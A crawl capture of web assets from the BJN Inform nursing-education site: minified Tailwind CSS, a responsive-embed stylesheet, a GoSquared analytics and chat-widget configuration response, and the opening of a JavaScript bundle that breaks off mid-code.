verse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-midnight{--tw-border-opacity:1;border-color:rgba(14,13,45,var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-light-grey{--tw-border-opacity:1;border-color:rgba(244,244,244,var(--tw-border-opacity))}.border-violet{--tw-border-opacity:1;border-color:rgba(184,189,255,var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-50{--tw-border-opacity:0.5}.border-opacity-20{--tw-border-opacity:0.2}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-midnight{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.bg-mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.bg-purple{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-violet{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity))}.bg-warning{--tw-bg-opacity:1;background-color:rgba(255,125,125,var(--tw-bg-opacity))}.object-cover{-o-object-fit:cover;object-fit:cover}.p-4{padding:1rem}.p-2{padding:.5rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-23px{padding-bottom:1.4375rem;padding-top:1.4375rem}.px-15{padding-left:3.75rem;padding-right:3.75rem}.pt-15{padding-top:3.75rem}.pb-5{padding-bottom:1.25rem}.pt-8{padding-top:2rem}.pb-10{padding-bottom:2.5rem}.pb-3{padding-bottom:.75rem}.pb-1{padding-bottom:.25rem}.pr-5{padding-right:1.25rem}.pt-7\.5{padding-top:1.875rem}.pt-7{padding-top:1.75rem}.pt-12{padding-top:3rem}.pb-2\.5{padding-bottom:.625rem}.pb-2{padding-bottom:.5rem}.pt-96{padding-top:24rem}.pb-7\.5{padding-bottom:1.875rem}.pb-7{padding-bottom:1.75rem}.pb-3\.5{padding-bottom:.875rem}.pr-2\.5{padding-right:.625rem}.pr-2{padding-right:.5rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pt-4{padding-top:1rem}.pt-10{padding-top:2.5rem}.pl-7{padding-left:1.75rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pr-8{padding-right:2rem}.pl-6{padding-left:1.5rem}.pt-20{padding-top:5rem}.pb-\[2px\]{padding-bottom:2px}.text-center{text-align:center}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.not-italic{font-style:normal}.leading-\[0\]{line-height:0}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-orange{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity))}.text-current{color:currentColor}.text-purple{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity))}.text-midnight{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.text-white\/20{color:hsla(0,0%,100%,.2)}.text-midnight\/40{color:rgba(14,13,45,.4)}.text-transparent{color:transparent}.text-violet{--tw-text-opacity:1;color:rgba(184,189,255,var(--tw-text-opacity))}.placeholder-violet::-webkit-input-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet::-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-violet::placeholder{--tw-placeholder-opacity:1;color:rgba(184,189,255,var(--tw-placeholder-opacity))}.placeholder-purple::-webkit-input-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple::-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.placeholder-purple::placeholder{--tw-placeholder-opacity:1;color:rgba(66,55,140,var(--tw-placeholder-opacity))}.opacity-20{opacity:.2}.opacity-50{opacity:.5}.opacity-0{opacity:0}.shadow{--tw-shadow:0px 20px 20px 0px rgba(0,0,0,.1);-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-mist{--tw-ring-opacity:1;--tw-ring-color:rgba(238,240,255,var(--tw-ring-opacity))}.blur{--tw-blur:blur(8px)}.blur,.invert{-webkit-filter:var(--tw-filter);filter:var(--tw-filter)}.invert{--tw-invert:invert(100%)}.filter{-webkit-filter:var(--tw-filter);filter:var(--tw-filter)}.transition-colors{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{-webkit-transition-duration:.3s;transition-duration:.3s}.aspect-ratio-square{padding-bottom:100%}.aspect-ratio-3\/1{padding-bottom:33.33333333333333%}.text-body{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}.text-h1{font-size:2.25rem;letter-spacing:-.06em;line-height:.8999999999999999}@media (min-width:768px){.text-h1{font-size:3.75rem;letter-spacing:-.06em;line-height:.9}}@media (min-width:1440px){.text-h1{font-size:5rem;letter-spacing:-.06em;line-height:.9}}.text-h2{font-size:1.875rem;letter-spacing:-.06em;line-height:1}@media (min-width:768px){.text-h2{font-size:3.125rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.text-h2{font-size:4.0625rem;letter-spacing:-.06em;line-height:1}}.text-h3{font-size:1.625rem;letter-spacing:-.06em;line-height:1.1}@media (min-width:768px){.text-h3{font-size:2.5rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.text-h3{font-size:3.375rem;letter-spacing:-.06em;line-height:1.0999999999999999}}.text-h4{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.text-h4{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.text-h4{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.text-h5{font-size:1.25rem;letter-spacing:-.05em;line-height:1.4}@media (min-width:768px){.text-h5{font-size:1.375rem;letter-spacing:-.05em;line-height:1.3181818181818181}}@media (min-width:1440px){.text-h5{font-size:1.875rem;letter-spacing:-.06em;line-height:1.3}}.text-navigation{font-size:1.5rem;letter-spacing:-.06em;line-height:1.2}@media (min-width:768px){.text-navigation{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}}.text-section-label{font-size:1.125rem;letter-spacing:-.025em;line-height:1.1666666666666667}.text-small{font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428}.text-sub-navigation{font-size:1.25rem;letter-spacing:-.05em;line-height:1.2}@media (min-width:768px){.text-sub-navigation{font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428}}.text-tag{font-size:1rem;letter-spacing:-.025em;line-height:1.125}.text-h4-mobile{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}.text-h4-tablet{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}.text-link{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity));overflow-wrap:break-word;position:relative;text-decoration:underline}.text-link:focus,.text-link:hover{text-decoration:none}.grid-container{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}@media (min-width:768px){.grid-container{-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}}:root{--mobile-site-header-height:86px;--above-tablet-header-height:186px}@media (min-width:1440px){:root{--above-tablet-header-height:120px}}.after\:fixed:after{content:"";position:fixed}.after\:absolute:after{content:"";position:absolute}.after\:top-1\/2:after{content:"";top:50%}.after\:left-1\/2:after{content:"";left:50%}.after\:top-0:after{content:"";top:0}.after\:left-0:after{content:"";left:0}.after\:z-40:after{content:"";z-index:40}.after\:h-11:after{content:"";height:2.75rem}.after\:h-full:after{content:"";height:100%}.after\:w-11:after{content:"";width:2.75rem}.after\:w-full:after{content:"";width:100%}.after\:-translate-x-1\/2:after{--tw-translate-x:-50%}.after\:-translate-x-1\/2:after,.after\:-translate-y-1\/2:after{content:"";-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.after\:-translate-y-1\/2:after{--tw-translate-y:-50%}.after\:transform:after{content:"";-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.after\:bg-mist:after{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));content:""}.after\:opacity-70:after{content:"";opacity:.7}.first\:mt-0:first-child{margin-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:mr-0:last-child{margin-right:0}.hover\:bg-midnight:hover{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.hover\:bg-black:hover{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.focus\:bg-midnight:focus{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.focus\:underline:focus{text-decoration:underline}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:opacity-40:disabled{opacity:.4}.group:hover .group-hover\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.group:hover .group-hover\:rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.group:hover .group-hover\:bg-midnight{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.group:hover .group-hover\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.group:hover .group-hover\:text-midnight{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.group:hover .group-hover\:underline{text-decoration:underline}.group:hover .group-hover\:opacity-100{opacity:1}.peer:checked~.peer-checked\:pointer-events-none{pointer-events:none}.peer:checked~.peer-checked\:cursor-default{cursor:default}.peer:checked~.peer-checked\:\!font-bold{font-weight:700!important}@media (min-width:524px){.xs\:w-max{width:-webkit-max-content;width:-moz-max-content;width:max-content}.xs\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767px){.to-tablet\:sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.to-tablet\:absolute{position:absolute}.to-tablet\:sticky{position:sticky}.to-tablet\:inset-x-0{left:0;right:0}.to-tablet\:top-0{top:0}.to-tablet\:z-1{z-index:1}.to-tablet\:-z-1{z-index:-1}.to-tablet\:order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.to-tablet\:-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.to-tablet\:mt-5{margin-top:1.25rem}.to-tablet\:mb-7{margin-bottom:1.75rem}.to-tablet\:mt-7{margin-top:1.75rem}.to-tablet\:mt-10{margin-top:2.5rem}.to-tablet\:mt-4{margin-top:1rem}.to-tablet\:ml-6{margin-left:1.5rem}.to-tablet\:block{display:block}.to-tablet\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.to-tablet\:hidden{display:none}.to-tablet\:h-site-header-offset{height:calc(100vh - var(--mobile-site-header-height) + 2px)}.to-tablet\:min-h-screen{min-height:100vh}.to-tablet\:w-full{width:100%}.to-tablet\:flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.to-tablet\:flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.to-tablet\:items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.to-tablet\:space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.to-tablet\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.to-tablet\:overflow-hidden{overflow:hidden}.to-tablet\:overflow-y-auto{overflow-y:auto}.to-tablet\:border-b{border-bottom-width:1px}.to-tablet\:border-violet{--tw-border-opacity:1;border-color:rgba(184,189,255,var(--tw-border-opacity))}.to-tablet\:border-opacity-50{--tw-border-opacity:0.5}.to-tablet\:bg-midnight{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.to-tablet\:p-6{padding:1.5rem}.to-tablet\:pt-5{padding-top:1.25rem}.to-tablet\:pb-4{padding-bottom:1rem}.to-tablet\:pt-9{padding-top:2.25rem}.to-tablet\:pt-7{padding-top:1.75rem}.to-tablet\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.to-tablet\:first\:mt-0:first-child{margin-top:0}.to-tablet\:last\:pr-11:last-child{padding-right:2.75rem}.to-tablet\:last\:pb-5:last-child{padding-bottom:1.25rem}}@media (min-width:768px){.tablet\:relative{position:relative}.tablet\:sticky{position:sticky}.tablet\:top-above-tablet-header-offset{top:var(--above-tablet-header-height)}.tablet\:-top-above-tablet-header-offset{top:calc(var(--above-tablet-header-height)*-1)}.tablet\:bottom-11{bottom:2.75rem}.tablet\:right-11{right:2.75rem}.tablet\:bottom-auto{bottom:auto}.tablet\:top-0{top:0}.tablet\:col-span-1{grid-column:span 1/span 1}.tablet\:col-span-10{grid-column:span 10/span 10}.tablet\:col-span-8{grid-column:span 8/span 8}.tablet\:col-span-6{grid-column:span 6/span 6}.tablet\:col-span-7{grid-column:span 7/span 7}.tablet\:col-span-4{grid-column:span 4/span 4}.tablet\:col-span-3{grid-column:span 3/span 3}.tablet\:col-start-2{grid-column-start:2}.tablet\:col-start-3{grid-column-start:3}.tablet\:col-start-5{grid-column-start:5}.tablet\:col-end-12{grid-column-end:12}.tablet\:row-span-2{grid-row:span 2/span 2}.tablet\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.tablet\:my-12{margin-bottom:3rem;margin-top:3rem}.tablet\:my-13{margin-bottom:3.25rem;margin-top:3.25rem}.tablet\:mt-17{margin-top:4.25rem}.tablet\:mb-10{margin-bottom:2.5rem}.tablet\:mt-8{margin-top:2rem}.tablet\:mt-10{margin-top:2.5rem}.tablet\:mt-15{margin-top:3.75rem}.tablet\:mt-13{margin-top:3.25rem}.tablet\:ml-7{margin-left:1.75rem}.tablet\:mb-3{margin-bottom:.75rem}.tablet\:mt-3{margin-top:.75rem}.tablet\:mr-10{margin-right:2.5rem}.tablet\:mt-7{margin-top:1.75rem}.tablet\:mt-12{margin-top:3rem}.tablet\:mb-5{margin-bottom:1.25rem}.tablet\:mr-8{margin-right:2rem}.tablet\:mt-auto{margin-top:auto}.tablet\:ml-5{margin-left:1.25rem}.tablet\:ml-10{margin-left:2.5rem}.tablet\:mt-4{margin-top:1rem}.tablet\:-ml-20{margin-left:-5rem}.tablet\:block{display:block}.tablet\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.tablet\:grid{display:grid}.tablet\:hidden{display:none}.tablet\:h-full{height:100%}.tablet\:h-6{height:1.5rem}.tablet\:w-\[315px\]{width:315px}.tablet\:w-40{width:10rem}.tablet\:max-w-none{max-width:none}.tablet\:flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.tablet\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.tablet\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.tablet\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.tablet\:flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tablet\:items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.tablet\:items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tablet\:justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tablet\:justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tablet\:gap-5{gap:1.25rem}.tablet\:gap-y-10{row-gap:2.5rem}.tablet\:gap-x-5{-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.tablet\:gap-y-\[3\.125rem\]{row-gap:3.125rem}.tablet\:space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.625rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.625rem*var(--tw-space-x-reverse))}.tablet\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.tablet\:self-end{-ms-flex-item-align:end;align-self:flex-end}.tablet\:bg-mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.tablet\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.tablet\:p-6{padding:1.5rem}.tablet\:py-12{padding-bottom:3rem;padding-top:3rem}.tablet\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.tablet\:px-8{padding-left:2rem;padding-right:2rem}.tablet\:py-8{padding-bottom:2rem;padding-top:2rem}.tablet\:px-9{padding-left:2.25rem;padding-right:2.25rem}.tablet\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.tablet\:px-10{padding-left:2.5rem;padding-right:2.5rem}.tablet\:py-15{padding-bottom:3.75rem;padding-top:3.75rem}.tablet\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.tablet\:pt-25{padding-top:6.25rem}.tablet\:pb-8{padding-bottom:2rem}.tablet\:pt-15{padding-top:3.75rem}.tablet\:pb-10{padding-bottom:2.5rem}.tablet\:pt-10{padding-top:2.5rem}.tablet\:pb-15{padding-bottom:3.75rem}.tablet\:pl-5{padding-left:1.25rem}.tablet\:pr-8{padding-right:2rem}.tablet\:pb-7{padding-bottom:1.75rem}.tablet\:pl-10{padding-left:2.5rem}.tablet\:pt-20{padding-top:5rem}.tablet\:text-center{text-align:center}.tablet\:text-midnight{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.tablet\:placeholder-midnight::-webkit-input-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight::-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:placeholder-midnight::placeholder{--tw-placeholder-opacity:1;color:rgba(14,13,45,var(--tw-placeholder-opacity))}.tablet\:text-body{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}.tablet\:first\:col-span-full:first-child{grid-column:1/-1}.tablet\:first\:ml-0:first-child{margin-left:0}.tablet\:first\:mt-0:first-child{margin-top:0}.tablet\:focus\:underline:focus,.tablet\:hover\:underline:hover{text-decoration:underline}}@media (min-width:1024px){.lg\:col-start-4{grid-column-start:4}.lg\:col-start-3{grid-column-start:3}.lg\:col-end-10{grid-column-end:10}.lg\:row-start-1{grid-row-start:1}.lg\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.lg\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.lg\:py-0{padding-bottom:0;padding-top:0}}@media (min-width:768px) and (max-width:1439px){.tablet-to-desktop\:order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.tablet-to-desktop\:mt-9{margin-top:2.25rem}.tablet-to-desktop\:w-full{width:100%}.tablet-to-desktop\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.tablet-to-desktop\:overflow-hidden{overflow:hidden}.tablet-to-desktop\:last\:pr-half-tablet-10-col-offset:last-child{padding-right:calc(8vw + 44px)}}@media (max-width:1439px){.to-desktop\:ml-10{margin-left:2.5rem}.to-desktop\:-mr-11{margin-right:-2.75rem}.to-desktop\:flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.to-desktop\:overflow-x-auto{overflow-x:auto}.to-desktop\:pt-11{padding-top:2.75rem}.to-desktop\:first\:ml-0:first-child{margin-left:0}}@media (min-width:1440px){.desktop\:col-span-2{grid-column:span 2/span 2}.desktop\:col-span-8{grid-column:span 8/span 8}.desktop\:col-span-9{grid-column:span 9/span 9}.desktop\:col-span-4{grid-column:span 4/span 4}.desktop\:col-span-10{grid-column:span 10/span 10}.desktop\:col-span-5{grid-column:span 5/span 5}.desktop\:col-span-6{grid-column:span 6/span 6}.desktop\:col-span-3{grid-column:span 3/span 3}.desktop\:col-span-7{grid-column:span 7/span 7}.desktop\:col-start-4{grid-column-start:4}.desktop\:col-start-2{grid-column-start:2}.desktop\:col-start-3{grid-column-start:3}.desktop\:col-start-8{grid-column-start:8}.desktop\:col-start-6{grid-column-start:6}.desktop\:col-start-5{grid-column-start:5}.desktop\:col-start-7{grid-column-start:7}.desktop\:my-20{margin-bottom:5rem;margin-top:5rem}.desktop\:-mx-11{margin-left:-2.75rem;margin-right:-2.75rem}.desktop\:mb-1{margin-bottom:.25rem}.desktop\:mb-15{margin-bottom:3.75rem}.desktop\:mt-10{margin-top:2.5rem}.desktop\:mt-15{margin-top:3.75rem}.desktop\:mt-3{margin-top:.75rem}.desktop\:mt-12{margin-top:3rem}.desktop\:mt-5{margin-top:1.25rem}.desktop\:-mt-5{margin-top:-1.25rem}.desktop\:-ml-5{margin-left:-1.25rem}.desktop\:ml-5{margin-left:1.25rem}.desktop\:-ml-11{margin-left:-2.75rem}.desktop\:block{display:block}.desktop\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.desktop\:w-auto{width:auto}.desktop\:max-w-none{max-width:none}.desktop\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.desktop\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.desktop\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.desktop\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.desktop\:bg-mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.desktop\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.desktop\:px-11{padding-left:2.75rem;padding-right:2.75rem}.desktop\:py-20{padding-bottom:5rem;padding-top:5rem}.desktop\:py-12{padding-bottom:3rem;padding-top:3rem}.desktop\:py-25{padding-bottom:6.25rem}.desktop\:pt-25,.desktop\:py-25{padding-top:6.25rem}.desktop\:pb-15{padding-bottom:3.75rem}.desktop\:pt-15{padding-top:3.75rem}.desktop\:pb-25{padding-bottom:6.25rem}.desktop\:pr-15{padding-right:3.75rem}.desktop\:pt-11{padding-top:2.75rem}}

--- FILE ---
content_type: text/css
request_url: https://www.bjninform.com/css/responsive-embed.css
body_size: 659
content:
.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

	.embed-responsive::before {
		display: block;
		content: "";
	}

	.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border: 0;
	}

.embed-responsive-21by9::before {
	padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-4by3::before {
	padding-top: 75%;
}

.embed-responsive-1by1::before {
	padding-top: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://data2.gosquared.com/pv?cs=UTF-8&cd=24&la=en-US%40posix&sw=1280&sh=720&dp=1&tp=0&pu=https%3A%2F%2Fwww.bjninform.com%2Fmy-career%2Fevidence-based-practice-in-nursing%2F&pt=Evidence-based%20practice%20in%20nursing%20%E2%80%93%20BJN%20Inform&ri=0&ru=-&re=0&vi=1&pv=1&lv=0&aip=1&tz=0&cp=id%3Dsundefined%26email%3Dsundefined%26name%3Dsundefined%26company_name%3Dsundefined&rc=1&cb=0&a=GSN-055287-D&id=cb1e560b0f14e352ce506b0d5f3a2254&cid=undefined&tv=6.9.1950
body_size: 1409
content:
_gs(0,0,[{name:'BJN Inform',botAvatar:'https://avatars.gosquared.com/u/07b8c297079fe42dbbeb68106dd54a86139ed02302fd969260183f8faf16ab69',color:'#b8bdff',welcomeText:'Welcome to BJN inform - the mentor in your pocket.',position:'right',wl:false,oooEnabled:true,openTime:'9',closeTime:'17',openDays:[1,2,3,4,5,6,0],oooLeadFormGreetingText:"Sorry, no one's around to chat - please leave us a message instead.",oooLeadFormReply:"Thanks, we'll get back to you as soon as we're back.",responseTimeEnabled:true,responseTimeLeadsOption:'minutes',responseTimeLeadsCustom:'',responseTimeUsersOption:'',responseTimeUsersCustom:'',oooLeadFormGreeting:{text:"Sorry, no one's around to chat - please leave us a message instead.",entities:[]},timezoneOffset:0,services:[],ecosend:true,prompts:[{id:'9e918986-f089-497d-a340-2abb6a16faad',content:{text:'You can register for a free BJN inform account in just a few minutes.\n\nWith a registered account, you can:\n- Read up to five articles of your choice\n- Get a feel for how the platform works\n- Decide whether a full subscription is right for you',entities:[]},delay:0,exit_intent:false,scroll:null,senderAvatar:'https://avatars.gosquared.com/u/07b8c297079fe42dbbeb68106dd54a86139ed02302fd969260183f8faf16ab69',senderName:'BJN Inform',extra:{truncate:false,hideComposer:true,cta:{text:'Register for free',href:'https://www.bjninform.com/access-content-on-bjn-inform/'},form:null,template:null}}],v:'9926e0e9c7c5d3ea'}])

--- FILE ---
content_type: text/javascript
request_url: https://www.bjninform.com/assets/index.js
body_size: 286683
content:
!function(t){var e={};function i(s){if(e[s])return e[s].exports;var n=e[s]={i:s,l:!1,exports:{}};return t[s].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.d=function(t,e,s){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(s,n,function(e){return t[e]}.bind(null,n));return s},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return 